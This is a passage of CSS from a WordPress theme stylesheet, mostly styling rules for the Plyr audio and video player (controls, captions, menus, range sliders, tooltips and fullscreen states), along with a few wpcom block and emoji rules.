    font-weight: 500;
    word-break: break-all;
}
.wp-block-wpcom-url-card .url-card-desc {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    color: var(--theme-gray-color);
    word-break: break-all;
}
.wp-block-wpcom-slider {
    margin-bottom: 20px;
    border-radius: 4px;
    overflow: hidden;
}
img.emoji,
img.wp-smiley {
    display: inline !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    height: 1.5em !important;
    width: 1.5em !important;
    margin: 0 0.07em !important;
    max-height: none !important;
    vertical-align: -0.3em !important;
    background: 0 0 !important;
    padding: 0 !important;
}
.plyr {
    -moz-osx-font-smoothing: auto;
    -webkit-font-smoothing: subpixel-antialiased;
    direction: ltr;
    font-family: Avenir, Avenir Next, Helvetica Neue, Segoe UI, Helvetica, Arial, sans-serif;
    font-variant-numeric: tabular-nums;
    font-weight: 500;
    line-height: 1.7;
    max-width: 100%;
    min-width: 200px;
    position: relative;
    text-shadow: none;
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
}
.plyr audio,
.plyr video {
    border-radius: inherit;
    height: auto;
    vertical-align: middle;
    width: 100%;
}
.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto;
}
.plyr:focus {
    outline: 0;
}
.plyr--full-ui {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.plyr--full-ui *,
.plyr--full-ui :after,
.plyr--full-ui :before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}
.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}
.plyr__badge {
    background: #4f5b5f;
    border-radius: 2px;
    color: #fff;
    font-size: 9px;
    line-height: 1;
    padding: 3px 4px;
}
.plyr--full-ui ::-webkit-media-text-track-container {
    display: none;
}
.plyr__captions {
    -webkit-animation: plyr-fade-in 0.3s ease;
    animation: plyr-fade-in 0.3s ease;
    bottom: 0;
    color: #fff;
    display: none;
    font-size: 14px;
    left: 0;
    padding: 10px;
    position: absolute;
    text-align: center;
    -webkit-transition: -webkit-transform 0.4s ease-in-out;
    -o-transition: transform 0.4s ease-in-out;
    transition: transform 0.4s ease-in-out;
    transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    width: 100%;
}
.plyr__captions .plyr__caption {
    background: rgba(0, 0, 0, 0.8);
    border-radius: 2px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    line-height: 185%;
    padding: 0.2em 0.5em;
    white-space: pre-wrap;
}
.plyr__captions .plyr__caption div {
    display: inline;
}
.plyr__captions span:empty {
    display: none;
}
@media (min-width: 480px) {
    .plyr__captions {
        font-size: 16px;
        padding: 20px;
    }
}
@media (min-width: 768px) {
    .plyr__captions {
        font-size: 18px;
    }
}
.plyr--captions-active .plyr__captions {
    display: block;
}
.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty) ~ .plyr__captions {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}
.plyr__control {
    background: 0 0;
    border: 0;
    border-radius: 3px;
    color: inherit;
    cursor: pointer;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: visible;
    padding: 7px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.plyr__control svg {
    display: block;
    fill: currentColor;
    height: 18px;
    pointer-events: none;
    width: 18px;
}
.plyr--full-ui input[type='range']:focus,
.plyr__control:focus {
    outline: 0;
}
.plyr__control.plyr__tab-focus {
    -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    outline: 0;
}
a.plyr__control {
    text-decoration: none;
}
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control.plyr__control--pressed .label--not-pressed,
.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed {
    display: none;
}
.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded='true'],
.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded='true'],
.plyr__control--overlaid {
    background: var(--theme-color);
    color: #fff;
}
.plyr--video .plyr__control svg {
    -webkit-filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15));
    filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15));
}
.plyr__control--overlaid {
    border: 0;
    border-radius: 100%;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
    display: none;
    left: 50%;
    padding: 15px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2;
    opacity: 0.9;
}
.plyr__control--overlaid svg {
    left: 2px;
    position: relative;
}
.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover {
    background: var(--theme-color);
    opacity: 1;
}
.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden;
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block;
}
.plyr--full-ui ::-webkit-media-controls {
    display: none;
}
.plyr__controls {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: center;
}
.plyr__controls .plyr__progress__container {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.plyr__controls .plyr__controls__item {
    margin-left: 2.5px;
}
.plyr__controls .plyr__controls__item:first-child {
    margin-left: 0;
    margin-right: auto;
}
.plyr__controls .plyr__controls__item.plyr__progress__container {
    padding-left: 2.5px;
}
.plyr__controls .plyr__controls__item.plyr__time {
    padding: 0 5px;
}
.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,
.plyr__controls .plyr__controls__item.plyr__time + .plyr__time,
.plyr__controls .plyr__controls__item.plyr__time:first-child {
    padding-left: 0;
}
.plyr__controls .plyr__controls__item.plyr__volume {
    padding-right: 5px;
}
.plyr__controls .plyr__controls__item.plyr__volume:first-child {
    padding-right: 0;
}
.plyr__controls:empty {
    display: none;
}
.plyr--audio .plyr__controls {
    background: #fff;
    border-radius: inherit;
    color: #4f5b5f;
    padding: 10px;
}
.plyr--video .plyr__controls {
    background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 20px 5px 5px;
    position: absolute;
    right: 0;
    -webkit-transition: opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out, transform 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out, transform 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out, transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    z-index: 3;
}
@media (min-width: 480px) {
    .plyr--video .plyr__controls {
        padding: 35px 10px 10px;
    }
}
.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.plyr [data-plyr='airplay'],
.plyr [data-plyr='captions'],
.plyr [data-plyr='fullscreen'],
.plyr [data-plyr='pip'],
.plyr__menu .plyr__control[aria-expanded='true'] .plyr__tooltip {
    display: none;
}
.plyr--airplay-supported [data-plyr='airplay'],
.plyr--captions-enabled [data-plyr='captions'],
.plyr--fullscreen-enabled [data-plyr='fullscreen'],
.plyr--pip-supported [data-plyr='pip'] {
    display: inline-block;
}
.plyr__menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}
.plyr__menu .plyr__control svg {
    -webkit-transition: -webkit-transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}
.plyr__menu .plyr__control[aria-expanded='true'] svg {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.plyr__menu__container {
    -webkit-animation: plyr-popup 0.2s ease;
    animation: plyr-popup 0.2s ease;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 4px;
    bottom: 100%;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    color: #4f5b5f;
    font-size: 16px;
    margin-bottom: 10px;
    position: absolute;
    right: -3px;
    text-align: left;
    white-space: nowrap;
    z-index: 3;
}
.plyr__menu__container > div {
    overflow: hidden;
    -webkit-transition: height 0.35s cubic-bezier(0.4, 0, 0.2, 1), width 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: height 0.35s cubic-bezier(0.4, 0, 0.2, 1), width 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    transition: height 0.35s cubic-bezier(0.4, 0, 0.2, 1), width 0.35s cubic-bezier(0.4, 0, 0.2, 1);
}
.plyr__menu__container:after {
    border: 4px solid transparent;
    border-top-color: rgba(255, 255, 255, 0.9);
    content: '';
    height: 0;
    position: absolute;
    right: 15px;
    top: 100%;
    width: 0;
}
.plyr__menu__container [role='menu'] {
    padding: 7px;
}
.plyr__menu__container [role='menuitem'],
.plyr__menu__container [role='menuitemradio'] {
    margin-top: 2px;
}
.plyr__menu__container [role='menuitem']:first-child,
.plyr__menu__container [role='menuitemradio']:first-child {
    margin-top: 0;
}
.plyr__menu__container .plyr__control {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #4f5b5f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
    padding: 4px 11px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}
.plyr__menu__container .plyr__control > span {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}
.plyr__menu__container .plyr__control:after {
    border: 4px solid transparent;
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.plyr__menu__container .plyr__control--forward,
body > header.header .nav > li.dropdown > a {
    padding-right: 28px;
}
.plyr__menu__container .plyr__control--forward:after {
    border-left-color: rgba(79, 91, 95, 0.8);
    right: 5px;
}
.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,
.plyr__menu__container .plyr__control--forward:hover:after {
    border-left-color: currentColor;
}
.plyr__menu__container .plyr__control--back {
    font-weight: 500;
    margin: 7px 7px 3px;
    padding-left: 28px;
    position: relative;
    width: calc(100% - 14px);
}
.plyr__menu__container .plyr__control--back:after {
    border-right-color: rgba(79, 91, 95, 0.8);
    left: 7px;
}
.plyr__menu__container .plyr__control--back:before {
    background: #b7c5cd;
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    content: '';
    height: 1px;
    left: 0;
    margin-top: 4px;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 100%;
}
.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,
.plyr__menu__container .plyr__control--back:hover:after {
    border-right-color: currentColor;
}
.plyr__menu__container .plyr__control[role='menuitemradio'] {
    padding-left: 7px;
}
.plyr__menu__container .plyr__control[role='menuitemradio']:after,
.plyr__menu__container .plyr__control[role='menuitemradio']:before {
    border-radius: 100%;
}
.plyr__menu__container .plyr__control[role='menuitemradio']:before {
    background: rgba(0, 0, 0, 0.1);
    content: '';
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    height: 16px;
    margin-right: 10px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 16px;
}
.plyr__menu__container .plyr__control[role='menuitemradio']:after {
    background: #fff;
    border: 0;
    height: 6px;
    left: 12px;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    -webkit-transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
    -o-transition: transform 0.3s ease, opacity 0.3s ease;
    transition: transform 0.3s ease, opacity 0.3s ease;
    transition: transform 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
    width: 6px;
}
.plyr__menu__container .plyr__control[role='menuitemradio'][aria-checked='true']:before {
    background: var(--theme-color);
}
.plyr__menu__container .plyr__control[role='menuitemradio'][aria-checked='true']:after {
    opacity: 1;
    -webkit-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}
.plyr__menu__container .plyr__control[role='menuitemradio'].plyr__tab-focus:before,
.plyr__menu__container .plyr__control[role='menuitemradio']:hover:before {
    background: rgba(0, 0, 0, 0.1);
}
.plyr__menu__container .plyr__menu__value {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
    margin-right: -5px;
    overflow: hidden;
    padding-left: 25px;
    pointer-events: none;
}
.plyr--full-ui input[type='range'] {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 26px;
    color: var(--theme-color);
    display: block;
    height: 19px;
    margin: 0;
    padding: 0;
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    width: 100%;
}
.plyr--full-ui input[type='range']::-webkit-slider-runnable-track {
    background: 0 0;
    border: 0;
    border-radius: 2.5px;
    height: 5px;
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -webkit-user-select: none;
    user-select: none;
    background-image: linear-gradient(90deg, currentColor var(--value, 0), transparent var(--value, 0));
}
.plyr--full-ui input[type='range']::-webkit-slider-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2);
    height: 13px;
    position: relative;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width: 13px;
    -webkit-appearance: none;
    margin-top: -4px;
}
.plyr--full-ui input[type='range']::-moz-range-track {
    background: 0 0;
    border: 0;
    border-radius: 2.5px;
    height: 5px;
    transition: box-shadow 0.3s ease;
    -moz-user-select: none;
    user-select: none;
}
.plyr--full-ui input[type='range']::-moz-range-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2);
    height: 13px;
    position: relative;
    transition: all 0.2s ease;
    width: 13px;
}
.plyr--full-ui input[type='range']::-moz-range-progress {
    background: currentColor;
    border-radius: 2.5px;
    height: 5px;
}
.plyr--full-ui input[type='range']::-ms-track {
    background: 0 0;
    border: 0;
    border-radius: 2.5px;
    height: 5px;
    transition: box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none;
    color: transparent;
}
.plyr--full-ui input[type='range']::-ms-fill-upper {
    background: 0 0;
    border: 0;
    border-radius: 2.5px;
    height: 5px;
    transition: box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none;
}
.plyr--full-ui input[type='range']::-ms-fill-lower {
    background: 0 0;
    border: 0;
    border-radius: 2.5px;
    height: 5px;
    transition: box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none;
    background: currentColor;
}
.plyr--full-ui input[type='range']::-ms-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2);
    height: 13px;
    position: relative;
    transition: all 0.2s ease;
    width: 13px;
    margin-top: 0;
}
.plyr--full-ui input[type='range']::-ms-tooltip {
    display: none;
}
.plyr--full-ui input[type='range']::-moz-focus-outer {
    border: 0;
}
.plyr--full-ui input[type='range'].plyr__tab-focus::-webkit-slider-runnable-track {
    -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    outline: 0;
}
.plyr--full-ui input[type='range'].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    outline: 0;
}
.plyr--full-ui input[type='range'].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.5);
    outline: 0;
}
.plyr--full-ui.plyr--video input[type='range']::-webkit-slider-runnable-track {
    background-color: rgba(255, 255, 255, 0.25);
}
.plyr--full-ui.plyr--video input[type='range']::-moz-range-track {
    background-color: rgba(255, 255, 255, 0.25);
}
.plyr--full-ui.plyr--video input[type='range']::-ms-track {
    background-color: rgba(255, 255, 255, 0.25);
}
.plyr--full-ui.plyr--video input[type='range']:active::-webkit-slider-thumb {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.5);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.5);
}
.plyr--full-ui.plyr--video input[type='range']:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.5);
}
.plyr--full-ui.plyr--video input[type='range']:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.5);
}
.plyr--full-ui.plyr--audio input[type='range']::-webkit-slider-runnable-track {
    background-color: rgba(183, 197, 205, 0.66);
}
.plyr--full-ui.plyr--audio input[type='range']::-moz-range-track {
    background-color: rgba(183, 197, 205, 0.66);
}
.plyr--full-ui.plyr--audio input[type='range']::-ms-track {
    background-color: rgba(183, 197, 205, 0.66);
}
.plyr--full-ui.plyr--audio input[type='range']:active::-webkit-slider-thumb {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(0, 0, 0, 0.1);
}
.plyr--full-ui.plyr--audio input[type='range']:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(0, 0, 0, 0.1);
}
.plyr--full-ui.plyr--audio input[type='range']:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(47, 52, 61, 0.2), 0 0 0 3px rgba(0, 0, 0, 0.1);
}
.plyr__poster {
    background-color: #000;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    width: 100%;
    z-index: 1;
}
.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1;
}
.plyr__time {
    font-size: 14px;
}
.plyr__time + .plyr__time:before {
    content: '\2044';
    margin-right: 10px;
}
@media (max-width: 767px) {
    .plyr__time + .plyr__time {
        display: none;
    }
}
.plyr--video .plyr__time {
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
}
.plyr__tooltip {
    background: rgba(255, 255, 255, 0.9);
    border-radius: 3px;
    bottom: 100%;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    color: #4f5b5f;
    font-size: 14px;
    font-weight: 500;
    left: 50%;
    line-height: 1.3;
    margin-bottom: 10px;
    opacity: 0;
    padding: 5px 7.5px;
    pointer-events: none;
    position: absolute;
    -webkit-transform: translate(-50%, 10px) scale(0.8);
    -ms-transform: translate(-50%, 10px) scale(0.8);
    transform: translate(-50%, 10px) scale(0.8);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition: opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
    -o-transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;
    transition: transform 0.2s ease 0.1s, opacity 0.2s ease 0.1s;
    transition: transform 0.2s ease 0.1s, opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
    white-space: nowrap;
    z-index: 2;
}
.plyr__tooltip:before {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid rgba(255, 255, 255, 0.9);
    bottom: -4px;
    content: '';
    height: 0;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    z-index: 2;
}
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr .plyr__control:hover .plyr__tooltip,
.plyr__tooltip--visible {
    opacity: 1;
    -webkit-transform: translate(-50%) scale(1);
    -ms-transform: translate(-50%) scale(1);
    transform: translate(-50%) scale(1);
}
.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3;
}
.plyr__controls > .plyr__control:first-child .plyr__tooltip,
.plyr__controls > .plyr__control:first-child + .plyr__control .plyr__tooltip {
    left: 0;
    -webkit-transform: translateY(10px) scale(0.8);
    -ms-transform: translateY(10px) scale(0.8);
    transform: translateY(10px) scale(0.8);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
}
.plyr__controls > .plyr__control:first-child .plyr__tooltip:before,
.plyr__controls > .plyr__control:first-child + .plyr__control .plyr__tooltip:before {
    left: 16px;
}
.plyr__controls > .plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    -webkit-transform: translateY(10px) scale(0.8);
    -ms-transform: translateY(10px) scale(0.8);
    transform: translateY(10px) scale(0.8);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
.plyr__controls > .plyr__control:last-child .plyr__tooltip:before {
    left: auto;
    right: 16px;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}
.plyr__controls > .plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls > .plyr__control:first-child + .plyr__control .plyr__tooltip--visible,
.plyr__controls > .plyr__control:first-child + .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls > .plyr__control:first-child + .plyr__control:hover .plyr__tooltip,
.plyr__controls > .plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls > .plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls > .plyr__control:last-child .plyr__tooltip--visible,
.plyr__controls > .plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls > .plyr__control:last-child:hover .plyr__tooltip {
    -webkit-transform: translate(0) scale(1);
    -ms-transform: translate(0) scale(1);
    transform: translate(0) scale(1);
}
.plyr--video,
.plyr__video-wrapper {
    background: #000;
    overflow: hidden;
}
.plyr--video.plyr--menu-open {
    overflow: visible;
}
.plyr__video-wrapper {
    width: 100%;
    border-radius: inherit;
    position: relative;
    z-index: 0;
}
.plyr__video-embed,
.plyr__video-wrapper--fixed-ratio {
    height: 0;
    padding-bottom: 56.25%;
}
.plyr__video-embed iframe,
.plyr__video-wrapper--fixed-ratio video {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}
.plyr--full-ui .plyr__video-embed > .plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    -webkit-transform: translateY(-38.28125%);
    -ms-transform: translateY(-38.28125%);
    transform: translateY(-38.28125%);
}
.plyr__progress {
    left: 6.5px;
    margin-right: 13px;
    position: relative;
}
.plyr__progress input[type='range'],
.plyr__progress__buffer {
    margin-left: -6.5px;
    margin-right: -6.5px;
    width: calc(100% + 13px);
}
.plyr__progress input[type='range'] {
    position: relative;
    z-index: 2;
}
.plyr__progress .plyr__tooltip {
    font-size: 14px;
    left: 0;
}
.plyr__progress__buffer {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 100px;
    height: 5px;
    left: 0;
    margin-top: -2.5px;
    padding: 0;
    position: absolute;
    top: 50%;
}
.plyr__progress__buffer::-webkit-progress-bar {
    background: 0 0;
}
.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease;
}
.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: 5px;
    transition: width 0.2s ease;
}
.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    transition: width 0.2s ease;
}
.plyr--video .plyr__progress__buffer {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
    color: rgba(255, 255, 255, 0.25);
}
.plyr--audio .plyr__progress__buffer {
    color: rgba(183, 197, 205, 0.66);
}
.plyr--loading .plyr__progress__buffer {
    -webkit-animation: plyr-progress 1s linear infinite;
    animation: plyr-progress 1s linear infinite;
    background-image: -o-linear-gradient(135deg, rgba(47, 52, 61, 0.6) 25%, transparent 25%, transparent 50%, rgba(47, 52, 61, 0.6) 50%, rgba(47, 52, 61, 0.6) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(47, 52, 61, 0.6) 25%, transparent 0, transparent 50%, rgba(47, 52, 61, 0.6) 0, rgba(47, 52, 61, 0.6) 75%, transparent 0, transparent);
    background-repeat: repeat-x;
    background-size: 25px 25px;
    color: transparent;
}
.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: rgba(255, 255, 255, 0.25);
}
.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: rgba(183, 197, 205, 0.66);
}
.plyr__volume {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
}
.plyr__volume input[type='range'] {
    margin-left: 5px;
    position: relative;
    z-index: 2;
}
@media (min-width: 480px) {
    .plyr__volume {
        max-width: 90px;
    }
}
@media (min-width: 768px) {
    .plyr__volume {
        max-width: 110px;
    }
}
.plyr--is-ios .plyr__volume,
.plyr--is-ios.plyr--vimeo [data-plyr='mute'] {
    display: none !important;
}
.plyr:fullscreen {
    background: #000;
    border-radius: 0 !important;
    margin: 0;
}
.plyr:fullscreen video {
    height: 100%;
}
.plyr:fullscreen,
.plyr:fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%;
}
.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block;
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen + svg {
    display: none;
}
.plyr:fullscreen.plyr--hide-controls {
    cursor: none;
}
@media (min-width: 1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px;
    }
    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px;
    }
    .plyr:fullscreen .plyr__captions {
        font-size: 21px;
    }
}
.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
}
.plyr:-webkit-full-screen video {
    height: 100%;
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%;
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block;
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen + svg {
    display: none;
}
.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none;
}
@media (min-width: 1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px;
    }
}
.plyr:-moz-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
}
.plyr:-moz-full-screen video {
    height: 100%;
}
.plyr:-moz-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%;
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
